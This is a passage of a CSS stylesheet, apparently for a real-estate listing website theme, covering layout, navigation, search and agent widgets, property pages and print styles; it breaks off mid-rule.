table {
  border-collapse: collapse;
  border-spacing: 0; }

td {
  vertical-align: top; }

/* */
/* Blueprint Built In */
/* */
.complex-search select {
  width: 200px; }

#simple-search select {
  width: 100px; }

/* */
/*--------------------------- */
/*  Primary Styles */
/*  --------------------------- */
/*-------------------------------------------------- */
/*  Non-semantic helper classes */
/*  Please define your styles before this section */
/*  -------------------------------------------------- */
/* For image replacement */
.ir {
  display: block;
  border: 0;
  text-indent: -999em;
  overflow: hidden;
  background-color: transparent;
  background-repeat: no-repeat;
  text-align: left;
  direction: ltr; }
  .ir br {
    display: none; }

/* Hide from both screenreaders and browsers: h5bp.com/u */
.hidden {
  display: none !important;
  visibility: hidden; }

/* Hide only visually, but have it available for screenreaders: h5bp.com/v */
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto; }

/* Extends the .visuallyhidden class to allow the element to be focusable when navigated to via the keyboard: h5bp.com/p */
/* Hide visually and from screenreaders, but maintain layout */
.invisible {
  visibility: hidden; }

/* Contain floats: h5bp.com/q */
.clearfix {
  zoom: 1; }
  .clearfix:before {
    content: "";
    display: table; }
  .clearfix:after {
    content: "";
    display: table;
    clear: both; }

/*-------------------------------------------------- */
/*  Media queries */
/*  -------------------------------------------------- */
@media only screen and (min-width: 480px) {
  /* Style adjustments for viewports 480px and over go here */ }
@media only screen and (min-width: 768px) {
  /* Style adjustments for viewports 768px and over go here */ }
/*-------------------------------------------------- */
/*  Print styles */
/*  -------------------------------------------------- */
@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important; }

  /* Black prints faster: h5bp.com/s */
  a {
    text-decoration: underline; }
    a:visited {
      text-decoration: underline; }
    a[href]:after {
      content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  .ir a:after {
    content: ""; }

  a[href^="javascript:"]:after, a[href^="#"]:after {
    content: ""; }

  /* Don't show links for images, or javascript/internal links */
  pre, blockquote {
    border: 1px solid #999999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  /* h5bp.com/t */
  tr {
    page-break-inside: avoid; }

  img {
    page-break-inside: avoid;
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; } }
/************* CUSTOM CSS STARTS HERE ******************** */
html {
  margin: 0px;
  padding: 0px; }

body {
  margin: 0px;
  padding: 0px;
  font-family: Arial, Helvetica, sans-serif;
  background: #e1e7e9; }

#container {
  width: 960px;
  margin: auto; }

/* HEADER STARTS HERE */
header {
  padding: 20px 0px 0px 0px;
  /* NAV STARTS HERE */ }
  header h1 {
    margin: 0px;
    padding: 0px; }
    header h1 a {
      font-family: Verdana, Geneva, sans-serif;
      text-decoration: none;
      color: #cd0a0a;
      font-size: 36px;
      text-shadow: 1px 1px white;
      padding: 0px 20px 10px 0px;
      margin: 0px 20px 0px 0px;
      border-right: 1px dotted #bbbbbb;
      font-weight: 400;
      display: block;
      float: left; }
      header h1 a:visited {
        font-family: Verdana, Geneva, sans-serif;
        text-decoration: none;
        color: #cd0a0a;
        font-size: 36px;
        text-shadow: 1px 1px white;
        padding: 0px 20px 10px 0px;
        margin: 0px 20px 0px 0px;
        border-right: 1px dotted #bbbbbb;
        font-weight: 400;
        display: block;
        float: left; }
      header h1 a:hover {
        color: #cd0a0a; }
  header h2 {
    margin: 0px 0px 0px 0px;
    padding: 16px 0px 0px 0px;
    float: left;
    font-size: 18px;
    color: #424242;
    text-shadow: 1px 1px white;
    font-weight: bold;
    min-width: 350px;
    max-width: 550px; }
  header #logo {
    float: left;
    min-height: 55px;
    margin-right: 10px; }
  header p {
    margin: 0px;
    padding: 0px;
    float: right;
    font-size: 16px;
    color: #424242;
    text-shadow: 1px 1px white;
    font-weight: bold; }
    header p.h-email {
      background: url(../img/email.png) left center no-repeat;
      padding: 0px 0px 0px 22px;
      margin: 0px 16px 0 0;
      clear: both; }
      header p.h-email a {
        color: #424242;
        text-shadow: 1px 1px white;
        text-decoration: none; }
        header p.h-email a:visited {
          color: #424242; }
    header p.h-phone {
      background: url(../img/phone.png) left center no-repeat;
      padding: 0px 0px 0px 28px;
      margin: 0px 16px 5px 0;
      clear: both; }

header nav {
  margin: 15px 0 0 0;
  border-top: 1px solid #dbdbdb;
  border-bottom: 1px solid #dbdbdb;
  padding: 0 10px;
  clear: both;
  display: block;
  float: left;
  background-color: #4483c2;
  width: 940px;
  border-radius: 8px 8px 0px 0px;
  -moz-border-radius: 8px 8px 0px 0px;
  z-index: 1020; }
  header nav a, header nav a:visited {
    color: white; }
  header nav > ul > li:first-child {
    border-radius: 8px 0px 0px 0px;
    -moz-border-radius: 8px 0px 0px 0px; }
    header nav > ul > li:first-child > a {
      border-radius: 8px 0px 0px 0px;
      -moz-border-radius: 8px 0px 0px 0px;
      border-left: none; }
  header nav ul {
    padding-left: 0;
    float: left;
    position: relative;
    list-style: none;
    margin: 0 0 0 -0.8125em;
    padding-left: 0;
    border-radius: 8px 8px 0px 0px;
    -moz-border-radius: 8px 8px 0px 0px; }
    header nav ul li.current_page_item > a {
      background: #cd0a0a; }
    header nav ul a:focus {
      color: white;
      background: #cd0a0a; }
    header nav ul ul {
      display: none;
      float: left;
      margin: 0;
      position: absolute;
      left: 0;
      width: 188px;
      z-index: 1020; }
      header nav ul ul a {
        color: white;
        background: #4483c2;
        font-weight: normal;
        height: auto;
        line-height: 1.4em;
        padding: 10px 10px;
        width: 168px; }
      header nav ul ul li {
        border-bottom: 1px solid #dddddd; }
      header nav ul ul ul {
        left: 100%;
        top: 0; }
        header nav ul ul ul:hover > a {
          color: white;
          background: #cd0a0a; }
    header nav ul li {
      width: auto;
      margin: inherit 0px;
      float: left;
      position: relative; }
      header nav ul li:hover > a {
        color: white;
        background: #cd0a0a; }
      header nav ul li:hover > ul {
        display: block; }
      header nav ul li a {
        position: relative;
        display: block;
        padding: 5px 10px;
        display: block;
        line-height: 40px;
        padding: 0 1.2125em;
        text-decoration: none;
        border-right: 1px solid white;
        text-decoration: none;
        font-size: 12px;
        font-weight: bold;
        text-transform: uppercase; }
        header nav ul li a:hover {
          color: white !important;
          background: #cd0a0a; }

header #nav-login {
  margin: 0px 0px 0px 0px;
  padding: 0px;
  float: right; }
  header #nav-login #pl_logout_link, header #nav-login .pl_login_link {
    margin-right: 10px; }
  header #nav-login #pl_lead_profile_link, header #nav-login .pl_register_lead_link {
    margin-left: 10px; }
  header #nav-login a, header #nav-login a:visited {
    color: black;
    text-decoration: none;
    font-size: 11px;
    text-transform: uppercase;
    text-shadow: 1px 1px white;
    display: inline; }

/* INNER STARTS HERE */
#inner {
  float: left;
  background: white;
  box-shadow: 0 0 8px 1px #bfbfbf;
  -moz-box-shadow: 0 0 4px 1px #bfbfbf;
  -webkit-box-shadow: 0 0 4px 1px #bfbfbf; }

/* MAIN STARTS HERE */
div#main, div#blog-post-feed {
  float: left;
  width: 610px;
  padding: 0px 14px 15px 15px;
  border-right: 1px dotted #cccccc;
  margin: 15px 0; }

section.lu {
  margin: 0px;
  padding: 25px 0px 25px 0px;
  border-bottom: 1px dotted #cccccc;
  width: 600px; }

div.lu-left {
  float: left;
  width: 170px;
  float: left;
  position: relative; }
  div.lu-left img {
    border: 1px solid #999999;
    position: absolute; }
  div.lu-left p.price {
    position: absolute;
    background: #5bb422;
    color: white;
    padding: 5px 8px 5px 8px;
    top: 85px;
    font-size: 14px;
    margin: -20px 0 0 0; }
    div.lu-left p.price span {
      font-weight: bold; }
  div.lu-left p.mls {
    margin: 100px 0 0 0; }
div.lu-right {
  width: 430px;
  float: right; }
  div.lu-right h4 {
    margin: 0px;
    padding: 0px;
    font-size: 22px; }
    div.lu-right h4 a {
      color: black;
      text-decoration: none; }
      div.lu-right h4 a:visited {
        color: black; }
      div.lu-right h4 a:hover {
        color: #0066ff; }
  div.lu-right p.mls {
    margin: 0px;
    padding: 0px;
    color: #666666;
    font-size: 12px;
    margin-bottom: 10px; }
  div.lu-right p.desc {
    margin: 0px;
    padding: 0px;
    font-size: 12px;
    line-height: 17px;
    height: 50px;
    overflow: hidden; }
  div.lu-right .lu-details {
    margin-top: 10px; }
  div.lu-right ul {
    margin: 0px;
    padding: 0px 0px 0px 4px;
    float: left;
    width: 300px; }
    div.lu-right ul li {
      list-style: none;
      float: left;
      margin-right: 10px;
      font-size: 14px;
      text-transform: uppercase;
      font-weight: bold; }
      div.lu-right ul li span {
        color: #666666;
        font-weight: lighter; }
  div.lu-right #pl_add_remove_lead_favorites {
    float: left;
    margin-right: 10px; }
    div.lu-right #pl_add_remove_lead_favorites a {
      background: url(../img/fav.png) left center no-repeat;
      padding: 0px 0px 0px 22px;
      text-decoration: none;
      color: #0066ff;
      font-size: 12px; }
  div.lu-right a.info {
    background: url(../img/info.png) left center no-repeat;
    padding: 0px 0px 0px 22px;
    text-decoration: none;
    color: #0066ff;
    font-size: 12px; }
  div.lu-right a.fav:hover, div.lu-right a.info:hover {
    color: black; }
div.lu-links {
  float: left;
  width: 330px;
  padding: 10px 0px 0px 0px; }
div.lu-right a.details {
  margin: 6px 0px 0px 0px;
  padding: 0px;
  background: -webkit-gradient(linear, left top, left bottom, from(#75cd2b), to(#48a41b));
  background: -moz-linear-gradient(top, #75cd2b, #48a41b);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#75cd2b', endColorstr='#48a41b');
  border: 1px solid #4aa11f;
  padding: 8px 12px 8px 12px;
  color: white;
  text-decoration: none;
  font-weight: bold;
  float: right;
  text-shadow: 0px 1px black; }
  div.lu-right a.details:hover {
    background: -webkit-gradient(linear, left top, left bottom, from(#48a41b), to(#75cd2b));
    background: -moz-linear-gradient(top, #48a41b, #75cd2b);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#48a41b', endColorstr='#75cd2b'); }

/* ASIDE STARTS HERE */
aside {
  float: right;
  width: 290px;
  padding: 0px 15px 15px 15px;
  margin-top: 15px; }
  aside h3 {
    background: #4782bd;
    background: -webkit-gradient(linear, left top, left bottom, from(#4782bd), to(#5d98d3));
    background: -moz-linear-gradient(top, #4782bd, #5d98d3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4782bd', endColorstr='#5d98d3');
    border: 1px solid #3d6995;
    color: white;
    text-shadow: 1px 1px black; }
  aside img {
    max-width: 98%; }

h3 {
  margin: 0px;
  padding: 10px 10px 8px 12px;
  font-size: 17px;
  text-transform: uppercase;
  clear: both; }

.mb20 {
  margin-bottom: 20px; }

h3.mb {
  margin-bottom: 16px; }

aside div.widget-inner {
  padding: 16px 15px 15px 18px; }

/* --SIMPLE SEARCH WIDGET-- */
#search-widget {
  background: -webkit-gradient(linear, left top, left bottom, from(#cccccc), to(#e4e4e4));
  background: -moz-linear-gradient(top, #cccccc, #e4e4e4);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#cccccc', endColorstr='#e4e4e4');
  height: 225px;
  margin-bottom: 16px; }
  #search-widget div.widget-inner {
    padding: 12px 15px 0px 18px; }
  #search-widget .col-01 {
    width: 125px;
    float: left; }
  #search-widget .col-02 {
    width: 125px;
    float: right; }
  #search-widget input#search {
    color: white;
    font-size: 16px;
    background: #f99727;
    background: -webkit-gradient(linear, left top, left bottom, from(#63a7d3), to(#3f74ba));
    background: -moz-linear-gradient(top, #63a7d3, #3f74ba);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#63a7d3', endColorstr='#3f74ba');
    border: 1px solid #3470ad;
    padding: 6px 14px 6px 14px;
    font-weight: bold;
    float: right;
    margin: 15px 25px 0px 0px;
    cursor: pointer;
    clear: both;
    text-shadow: 1px 1px black; }
    #search-widget input#search:hover {
      background: -webkit-gradient(linear, left top, left bottom, from(#3f74ba), to(#63a7d3));
      background: -moz-linear-gradient(top, #3f74ba, #63a7d3);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f74ba', endColorstr='#63a7d3'); }
  #search-widget label {
    display: block;
    margin-top: 5px; }
  #search-widget p {
    font-size: 12px;
    float: right;
    text-align: right;
    padding: 8px 5px 0px 0px; }
  #search-widget #available-on {
    margin: 0px 0 0 0; }
    #search-widget #available-on .chzn-container {
      width: 232px !important; }
    #search-widget #available-on .chzn-search {
      width: 232px !important; }
    #search-widget #available-on .chzn-drop {
      width: 230px !important; }
      #search-widget #available-on .chzn-drop input {
        width: 195px !important; }
  #search-widget .srch1 {
    margin-top: 10px; }

/* --AGENT WIDGET-- */
#agent-widget {
  background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
  background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
  margin-bottom: 16px; }
  #agent-widget div.widget-inner {
    padding: 14px 8px 8px 10px; }
  #agent-widget h5 {
    margin: 0px;
    padding: 0px;
    font-size: 20px;
    color: black;
    text-shadow: 1px 1px white; }
  #agent-widget img {
    float: left;
    margin: 2px 12px 10px 4px; }
  #agent-widget span.email {
    background: url(../img/email.png) left center no-repeat;
    padding: 0px 0px 0px 22px;
    margin: 5px 0px 5px 0px;
    float: left; }
    #agent-widget span.email a {
      color: #0f79ca;
      text-decoration: none; }
      #agent-widget span.email a:hover {
        color: black; }
  #agent-widget span.phone {
    background: url(../img/phone-small.png) left center no-repeat;
    padding: 0px 0px 0px 22px;
    margin: 5px 0px 5px 0px; }
  #agent-widget p {
    margin: 8px 0px 0px 0px;
    padding: 0px;
    font-size: 12px;
    line-height: 17px; }
    #agent-widget p.small {
      margin: 0px;
      padding: 0px;
      margin-bottom: 4px;
      width: 235px; }

/* --RECENT POSTS WIDGET-- */
.widget-pls-recent-posts {
  margin-bottom: 16px; }
  .widget-pls-recent-posts .widget-inner {
    background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
    background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4'); }
    .widget-pls-recent-posts .widget-inner div.post-recent {
      padding: 16px 15px 12px 20px;
      margin: 0px;
      border-bottom: 1px solid #cccccc; }
      .widget-pls-recent-posts .widget-inner div.post-recent a.title {
        text-decoration: none;
        color: #286db1;
        text-shadow: 1px 1px white;
        display: block;
        font-size: 16px;
        font-weight: bold;
        margin: 0px;
        padding: 0px; }
        .widget-pls-recent-posts .widget-inner div.post-recent a.title:hover {
          color: black; }
      .widget-pls-recent-posts .widget-inner div.post-recent p.p-info {
        margin: 0px;
        padding: 0px;
        color: #666666;
        font-size: 11px; }
        .widget-pls-recent-posts .widget-inner div.post-recent p.p-info a {
          color: #0066ff;
          text-decoration: none; }
          .widget-pls-recent-posts .widget-inner div.post-recent p.p-info a:hover {
            color: black; }
        .widget-pls-recent-posts .widget-inner div.post-recent p.p-info span {
          color: black; }
      .widget-pls-recent-posts .widget-inner div.post-recent p.p-desc {
        font-size: 12px;
        line-height: 16px;
        margin: 0px;
        padding: 0px;
        margin: 10px 0px 8px 0px; }

/* --FEATURED WIDGET-- */
#featured-widget {
  float: left;
  background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
  background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
  margin: 0px 0px 8px 0px;
  padding: 0px 0px 10px 0px; }
  #featured-widget h3 {
    background: #4da614;
    background: -webkit-gradient(linear, left top, left bottom, from(#4da614), to(#62bb29));
    background: -moz-linear-gradient(top, #4da614, #62bb29);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4da614', endColorstr='#62bb29');
    border: 1px solid #479316;
    color: white;
    text-shadow: 1px 1px black; }
  #featured-widget .featured-slot {
    padding: 12px 8px 4px 12px;
    float: left; }
    #featured-widget .featured-slot img {
      float: left;
      border: 4px solid white;
      padding: 0 !important; }
    #featured-widget .featured-slot h4 {
      margin: 0; }
    #featured-widget .featured-slot h5 {
      margin: 0;
      padding: 0 0 0 10px;
      float: left;
      display: block;
      width: 135px;
      font-size: 16px;
      line-height: 18px;
      font-weight: bold; }
      #featured-widget .featured-slot h5 a {
        text-decoration: none;
        color: black; }
        #featured-widget .featured-slot h5 a:visited {
          color: black; }
        #featured-widget .featured-slot h5 a:hover {
          color: #0f79ca; }
    #featured-widget .featured-slot p.rent-label {
      margin: 0px;
      padding: 0px;
      float: left;
      padding: 5px 10px 5px 10px;
      color: black;
      font-size: 12px;
      border-left: 0px; }
      #featured-widget .featured-slot p.rent-label span {
        font-size: 16px;
        font-weight: bold;
        text-transform: none; }
        #featured-widget .featured-slot p.rent-label span em {
          font-style: normal;
          font-weight: lighter;
          font-size: 12px; }

/* --GALLERY WIDGET-- */
#gallery-widget img {
  border: 1px solid #999999;
  float: left;
  margin: 0px 6px 6px 0px; }

aside section {
  /* --OUR OFFICE WIDGET-- */
  /* --CONTACT US FORM-- */
  /* --STANDARD WP WIDGETS-- */ }
  aside section.widget-pls-map h3 {
    background: #4da614;
    background: -webkit-gradient(linear, left top, left bottom, from(#4da614), to(#62bb29));
    background: -moz-linear-gradient(top, #4da614, #62bb29);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4da614', endColorstr='#62bb29');
    border: 1px solid #479316;
    color: white;
    text-shadow: 1px 1px black; }
  aside section.widget-pls-map #map-widget {
    background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
    background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
    padding: 12px 8px 4px 12px;
    margin-bottom: 15px; }
  aside section.widget-pls-map p.office {
    font-size: 16px;
    font-weight: 600;
    line-height: 18px;
    padding-right: 10px; }
  aside section.widget-pls-map p.address {
    font-size: 14px;
    font-weight: 400;
    font-line-height: 16px;
    margin: 10px 0; }
  aside section.placester_contact h3 {
    background: #4782bd;
    background: -webkit-gradient(linear, left top, left bottom, from(#4782bd), to(#5d98d3));
    background: -moz-linear-gradient(top, #4782bd, #5d98d3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4782bd', endColorstr='#5d98d3');
    border: 1px solid #3d6995;
    color: white;
    text-shadow: 1px 1px black; }
  aside section.placester_contact .common-side-cont {
    background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
    background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
    padding: 12px 8px 4px 12px;
    margin-bottom: 15px; }
  aside section.placester_contact form[name="widget_contact"] input[type="email"], aside section.placester_contact form[name="widget_contact"] input[type="text"], aside section.placester_contact form[name="widget_contact"] textarea {
    border: 1px solid #3d6995; }
  aside section.placester_contact form[name="widget_contact"] input[type="submit"] {
    border-radius: 0;
    text-transform: uppercase;
    color: white;
    font-size: 16px;
    background: #f99727;
    background: -webkit-gradient(linear, left top, left bottom, from(#63a7d3), to(#3f74ba));
    background: -moz-linear-gradient(top, #63a7d3, #3f74ba);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#63a7d3', endColorstr='#3f74ba');
    border: 1px solid #3470ad;
    padding: 6px 14px 6px 14px;
    font-weight: bold;
    float: right;
    margin: 5px 25px 10px 0px;
    cursor: pointer;
    clear: both;
    text-shadow: 1px 1px black; }
    aside section.placester_contact form[name="widget_contact"] input[type="submit"]:hover {
      background: -webkit-gradient(linear, left top, left bottom, from(#3f74ba), to(#63a7d3));
      background: -moz-linear-gradient(top, #3f74ba, #63a7d3);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f74ba', endColorstr='#63a7d3'); }
  aside section.placester_contact .msg, aside section.placester_contact .error {
    border: none !important;
    margin: 5px 0 10px 0 !important;
    padding-top: none; }
  aside section.widget_links h3, aside section.widget_categories h3, aside section.widget_pages h3, aside section.widget_archive h3 {
    background: #4782bd;
    background: -webkit-gradient(linear, left top, left bottom, from(#4782bd), to(#5d98d3));
    background: -moz-linear-gradient(top, #4782bd, #5d98d3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4782bd', endColorstr='#5d98d3');
    border: 1px solid #3d6995;
    color: white;
    text-shadow: 1px 1px black; }
  aside section.widget_links ul, aside section.widget_categories ul, aside section.widget_pages ul, aside section.widget_archive ul {
    list-style-type: none; }
    aside section.widget_links ul li, aside section.widget_categories ul li, aside section.widget_pages ul li, aside section.widget_archive ul li {
      color: #666666; }
      aside section.widget_links ul li a, aside section.widget_links ul li a:visited, aside section.widget_categories ul li a, aside section.widget_categories ul li a:visited, aside section.widget_pages ul li a, aside section.widget_pages ul li a:visited, aside section.widget_archive ul li a, aside section.widget_archive ul li a:visited {
        color: #0066ff;
        text-decoration: none; }
        aside section.widget_links ul li a:hover, aside section.widget_links ul li a:visited:hover, aside section.widget_categories ul li a:hover, aside section.widget_categories ul li a:visited:hover, aside section.widget_pages ul li a:hover, aside section.widget_pages ul li a:visited:hover, aside section.widget_archive ul li a:hover, aside section.widget_archive ul li a:visited:hover {
          color: black; }

/* CATEGORIES WIDGET */
/* --INFORMATION WIDGET-- */
/* --FRIENDS WIDGET-- */
/* --REGULAR WIDGETS IN THE WILD-- */
aside section.widget_search {
  margin: 14px 0; }
aside section.widget_archive .chzn-container {
  margin: 10px 0; }
aside .textwidget {
  padding: 6px 0; }

/* --CALENDAR WIDGET BASIC LOOK&FEEL-- */
#wp-calendar {
  width: 100%; }
  #wp-calendar caption {
    text-align: right;
    color: #333333;
    font-size: 12px;
    margin: 10px 0px 15px; }
  #wp-calendar thead {
    font-size: 10px; }
    #wp-calendar thead th {
      padding-bottom: 10px; }
  #wp-calendar tbody {
    color: #333333; }
    #wp-calendar tbody td {
      background: #dddddd;
      border: 1px solid white;
      text-align: center;
      padding: 8px; }
      #wp-calendar tbody td:hover {
        background: white; }
    #wp-calendar tbody .pad {
      background: none; }
  #wp-calendar tfoot #next {
    font-size: 10px;
    text-transform: uppercase;
    text-align: right; }
  #wp-calendar tfoot #prev {
    font-size: 10px;
    text-transform: uppercase;
    padding-top: 10px; }

/* FOOTER */
footer {
  padding: 8px 0px 40px 0px; }
  footer nav.footer-nav ul {
    margin: 0px;
    width: 100%;
    padding: 14px 0px 0px 0px;
    float: left; }
    footer nav.footer-nav ul li {
      float: left;
      margin: 0px 22px 0px 0px;
      padding: 0px;
      font-size: 12px; }
      footer nav.footer-nav ul li a {
        text-decoration: none;
        color: black; }
        footer nav.footer-nav ul li a:hover {
          text-decoration: underline; }
      footer nav.footer-nav ul li ul {
        display: none; }
  footer p.f-email {
    background: url(../img/email.png) left center no-repeat;
    padding: 0px 0px 0px 22px;
    margin-right: 22px;
    float: right;
    font-size: 16px;
    color: #424242;
    text-shadow: 1px 1px white;
    font-weight: bold; }
    footer p.f-email a {
      color: #424242;
      text-shadow: 1px 1px white;
      text-decoration: none; }
      footer p.f-email a:visited {
        color: #424242; }
  footer p.f-phone {
    background: url(../img/phone.png) left center no-repeat;
    padding: 0px 0px 0px 28px;
    float: right;
    font-size: 16px;
    color: #424242;
    text-shadow: 1px 1px white;
    font-weight: bold; }
  footer div.f-bot {
    padding: 0 0 14px 0px; }
  footer h1 {
    margin: 0px;
    padding: 0px; }
    footer h1 a {
      font-family: Verdana, Geneva, sans-serif;
      text-decoration: none;
      color: #cd0a0a;
      font-size: 36px;
      text-shadow: 1px 1px white;
      padding: 0px 20px 10px 0px;
      margin: 0px 20px 0px 0px;
      border-right: 1px dotted #bbbbbb;
      font-weight: 400;
      display: block;
      float: left; }
      footer h1 a:visited {
        font-family: Verdana, Geneva, sans-serif;
        text-decoration: none;
        color: #cd0a0a;
        font-size: 36px;
        text-shadow: 1px 1px white;
        padding: 0px 20px 10px 0px;
        margin: 0px 20px 0px 0px;
        border-right: 1px dotted #bbbbbb;
        font-weight: 400;
        display: block;
        float: left; }
      footer h1 a:hover {
        color: #cd0a0a; }
  footer h2 {
    margin: 0px 0px 0px 0px;
    padding: 16px 0px 0px 0px;
    float: left;
    font-size: 18px;
    color: #424242;
    text-shadow: 1px 1px white;
    font-weight: bold; }
  footer p.address {
    margin: 0px 0px 0px 0px;
    padding: 16px 0px 0px 0px;
    font-size: 18px;
    color: #424242;
    text-shadow: 1px 1px white;
    float: right;
    text-align: right; }
    footer p.address span {
      font-weight: bold; }
  footer p.copyright {
    font-size: 12px;
    color: #666666; }
    footer p.copyright a {
      color: #0066ff;
      text-decoration: none; }
      footer p.copyright a:visited {
        color: #0066ff; }

/* PROPERTY PAGE */
section#fold {
  background: #ebebeb;
  border-bottom: 1px solid #bcbcbc; }
  section#fold h2 {
    margin: 0px;
    padding: 0px;
    color: #3a3939;
    font-size: 20px;
    font-weight: bold;
    text-transform: uppercase; }
  section#fold .fold-l {
    float: left;
    width: 610px;
    padding: 0px 14px 10px 15px;
    border-right: 1px dotted #cccccc;
    margin-top: 15px; }
    section#fold .fold-l p {
      margin: 0px 16px 0px 0px;
      padding: 8px 0px 10px 0px;
      float: left; }
      section#fold .fold-l p span {
        font-weight: bold; }
  section#fold .fold-r {
    float: right;
    width: 290px;
    padding: 0px 15px 10px 15px;
    margin-top: 15px; }
    section#fold .fold-r p.price {
      height: 55px;
      margin: 0px;
      padding: 5px 0px 0px 0px;
      float: right;
      font-size: 28px;
      color: #5bb422;
      font-weight: bold;
      text-shadow: 1px 1px white; }
      section#fold .fold-r p.price span {
        color: #333333;
        font-weight: lighter;
        font-size: 20px; }

div#main p.p-info {
  float: left;
  margin: 10px 20px 10px 0px;
  padding: 0px;
  font-size: 10pt; }
  div#main p.p-info span {
    font-weight: bold; }
div#main h2 {
  width: 100%;
  margin: 0px 0px 10px 0px;
  padding: 0px;
  color: #3a3939;
  font-size: 22px;
  font-weight: bold;
  text-transform: uppercase; }
div#main article.type-page a, div#main article.type-page a:visited {
  color: #286db1;
  text-decoration: none; }
  div#main article.type-page a:hover, div#main article.type-page a:visited:hover {
    color: #222222; }
div.user-generated {
  margin: 10px 0px 20px 0px; }
  div.user-generated p {
    font-size: 12pt;
    margin: 0px 0px 12px 0px;
    padding: 0px;
    line-height: 1.3em; }
div.main-widget {
  background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
  background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
  margin-bottom: 14px; }
  div.main-widget h3 {
    background: #4da614;
    background: -webkit-gradient(linear, left top, left bottom, from(#4da614), to(#62bb29));
    background: -moz-linear-gradient(top, #4da614, #62bb29);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4da614', endColorstr='#62bb29');
    border: 1px solid #479316;
    color: white;
    text-shadow: 1px 1px black; }
  div.main-widget.amenities-widget h3 {
    background: #4782bd;
    background: -webkit-gradient(linear, left top, left bottom, from(#4782bd), to(#5d98d3));
    background: -moz-linear-gradient(top, #4782bd, #5d98d3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4782bd', endColorstr='#5d98d3');
    border: 1px solid #3d6995;
    color: white;
    text-shadow: 1px 1px black; }
  div.main-widget.amenities-widget p {
    padding: 0 20px 20px 20px; }
  div.main-widget.neighborhood-widget h3 {
    background: #d6d6d6;
    background: -webkit-gradient(linear, left top, left bottom, from(silver), to(#d6d6d6));
    background: -moz-linear-gradient(top, silver, #d6d6d6);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c0c0c0', endColorstr='#d6d6d6');
    border: 1px solid #bbbbbb;
    color: #424242;
    text-shadow: 1px 1px white; }
div.widget-inner {
  padding: 12px 0px 12px 12px;
  margin-bottom: 16px; }

ul#bulleted {
  margin: 0px;
  padding: 5px 0px 8px 30px; }
  ul#bulleted li {
    float: left;
    width: 170px;
    list-style: url(../img/bullet.png);
    font-size: 13px;
    margin-bottom: 8px;
    margin-right: 18px;
    font-weight: bold;
    word-wrap: break-word; }

img.floated {
  float: left;
  margin: 5px 14px 10px 2px;
  border: 1px solid #cccccc; }

div.realtor-widget {
  background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
  background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
  margin-bottom: 14px; }
  div.realtor-widget div.widget-inner {
    padding: 12px 8px 12px 12px; }

/* FULL FORM STARTS HERE */
#search-form-area {
  background-color: white; }
  #search-form-area #full-search {
    margin: 20px;
    width: 918px;
    background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
    background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
    border: 1px solid #d8d8d8;
    float: left;
    padding-bottom: 20px; }
    #search-form-area #full-search h3 {
      background: #4782bd;
      background: -webkit-gradient(linear, left top, left bottom, from(#4782bd), to(#5d98d3));
      background: -moz-linear-gradient(top, #4782bd, #5d98d3);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4782bd', endColorstr='#5d98d3');
      border: 1px solid #3d6995;
      color: white;
